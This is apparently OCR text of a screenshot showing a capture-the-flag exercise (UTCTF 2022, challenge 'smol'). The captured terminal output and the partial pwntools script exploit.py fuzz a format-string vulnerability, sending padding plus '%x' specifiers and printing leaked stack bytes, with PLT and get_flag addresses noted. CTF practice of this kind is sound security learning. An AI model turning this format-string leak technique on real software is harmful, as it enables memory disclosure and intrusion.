 Actividades Visor de imágenes sáb 03:28
Carpeta personal Imágenes
exploit.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Nombre Tamaño Modificación
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
Recientes
Carpeta personal
Escritorio
Descargas
Documentos
Imágenes
Música
Vídeos
Papelera
sf_PwnBox-Ubuntu18
VBox_GAs_6.1.22
Otras ubicaciones
81 % Captura de pantalla de 2022-03-12 03-27-58.png
Actividades Terminal sáb 03:27
user-pwn18@userpwn18: ~/Escritorio/UTCTF22/SMOL
Archivo Editar Ver Buscar Terminal Ayuda
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6760)
[DEBUG] Received 0x7 bytes:
00000000 87 76 a5 db 35 7f 0a |·v··|5··|
00000007
99 => b'\x87v\xa5\xdb5\x7f\n'
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6762
%x %x %x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x6f bytes:
%x %x %x \n'
[DEBUG] Received 0x6 bytes:
b'Error\n'
[DEBUG] Received 0x12 bytes:
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[DEBUG] Received 0x7 bytes:
00000000 87 a6 91 38 5f 7f 0a |···8|_··|
00000007
100 => b'\x87\xa6\x918_\x7f\n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6762)
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6764
%x %x %x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x70 bytes:
%x %x %x \n'
[DEBUG] Received 0x18 bytes:
b'Error\n'
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6764)
[DEBUG] Received 0x7 bytes:
00000000 87 c6 3d 10 4f 7f 0a |··=·|O··|
00000007
101 => b'\x87\xc6=\x10O\x7f\n'
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6766
%x %x %x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x71 bytes:
%x %x %x \n'
[DEBUG] Received 0x6 bytes:
b'Error\n'
[DEBUG] Received 0x12 bytes:
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6766)
[DEBUG] Received 0x1 bytes:
b'\n'
102 => b'\n'
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6768
%x %x %x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x72 bytes:
%x %x %x \n'
[DEBUG] Received 0x18 bytes:
b'Error\n'
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6768)
[DEBUG] Received 0x2 bytes:
b' \n'
exploit.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
exploit.py 7 leak_binary_fs.py 9
home > user-pwn18 > Escritorio > UTCTF22 > SMOL > exploit.py > ...
20
21 def start():
22 if args.GDB:
23 return gdb.debug(elf.path, gdbscript=gs)
24 else:
25 # return remote('orxw.balsnctf.com', 19091)
26 return process(elf.path)
27
28 print(elf.plt)
29 print(elf.symbols)
30
31
32 putchar_plt=0x4010a0
33 puts_plt=0x4010b0
34 printf_plt=0x4010d0
35 gets_plt=0x401100
36 main=0x4011f6
37 get_flag=0x401349
38
39 ## GADGETS
40
41 # POP_RDI=next(elf.search(asm("pop rdi; ret")))
42 # log.info('POP_RDI')
43 # print(hex(POP_RDI))
44 # $rsp 0x7fffffffdeb0
45 # 0x7fffffffdebe: pop rdi
46
47
48 # ================================ GET LEAK =========
49 # while(j<2):
50 # j=1
51 # pattern=b""
52 # padd=j
53 # offset=b'A'*padd
54 # while j<200:
55 # pattern+=bytes(str(j),'utf-8')+b' %p '
56 # j=j+8
57 # payload=offset+pattern
58 # print('payload=>',payload)
59 # p.sendlineafter(b'What kind of data do you have?\n',pattern)
60 # p.sendlineafter(b'Give me your data\n',pattern)
61
62 for i in range (0,300):
63 try:
64 p = start()
65 payload = ""
66 payload += 'A'*i+(" %x %x %x ")
67 print(payload)
68 p.sendlineafter(b'What kind of data do you have?\n',payload)
69 p.sendlineafter(b'Give me your data\n',b'A')
70 data = p.recvline()
71 print()
72 print("{} => {}".format(i, data))
73 print()
74 time.sleep(0.2)
75 p.close()
76 except:
77 pass
78
79 # p.sendline('A')
80 # j=j+1
81 # p.close()
82 # 000000000040124E lea rax, [rbp-224]
83
84
85 # p.interactive()
Restricted Mode 0 16 Ln 69, Col 49 Spaces: 4 UTF-8 LF Python
Cargando…
Restricted Mode 0 16 Ln 69, Col 49 Spaces: 4 UTF-8 LF Python